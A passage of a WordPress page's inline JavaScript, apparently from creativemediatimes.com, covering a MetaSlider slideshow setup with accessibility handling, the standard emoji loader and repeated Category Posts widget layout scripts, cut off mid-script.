                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-19-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-18-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
